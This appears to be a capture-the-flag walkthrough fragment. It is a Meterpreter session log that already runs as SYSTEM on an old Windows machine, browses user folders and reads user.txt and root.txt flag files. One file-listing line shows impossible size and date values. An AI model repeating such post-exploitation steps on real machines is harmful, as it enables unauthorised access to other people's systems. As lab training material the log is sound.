 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > cd ../../
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil 2017-03-16 05:30:44 +0000 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2017-03-16 05:30:44 +0000 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2017-03-16 05:20:29 +0000 Documents and Settings
100444/r--r--r-- 0 fil 2017-03-16 05:30:44 +0000 IO.SYS
100444/r--r--r-- 0 fil 2017-03-16 05:30:44 +0000 MSDOS.SYS
100555/r-xr-xr-x 47564 fil 2008-04-13 20:13:04 +0000 NTDETECT.COM
40555/r-xr-xr-x 0 dir 2017-03-16 05:20:57 +0000 Program Files
40777/rwxrwxrwx 0 dir 2017-03-16 05:20:30 +0000 System Volume Information
40777/rwxrwxrwx 0 dir 2017-03-16 05:18:34 +0000 WINDOWS
100666/rw-rw-rw- 211 fil 2017-03-16 05:20:02 +0000 boot.ini
100444/r--r--r-- 250048 fil 2008-04-13 22:01:44 +0000 ntldr
231411620/rw--w---- 203221291052859375 fif 6448830658-03-13 18:20:48 +0000 pagefile.sys
meterpreter > cd "Documents and Settings"
meterpreter > ls
Listing: C:\Documents and Settings
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-03-16 06:07:20 +0000 Administrator
40777/rwxrwxrwx 0 dir 2017-03-16 05:20:29 +0000 All Users
40777/rwxrwxrwx 0 dir 2017-03-16 05:20:29 +0000 Default User
40777/rwxrwxrwx 0 dir 2017-03-16 05:32:52 +0000 LocalService
40777/rwxrwxrwx 0 dir 2017-03-16 05:32:42 +0000 NetworkService
40777/rwxrwxrwx 0 dir 2017-03-16 05:33:41 +0000 john
meterpreter > cd john/Desktop
meterpreter > cat user.txt
meterpreter > cd ../../Administrator/Desktop
meterpreter > cat root.txt
meterpreter >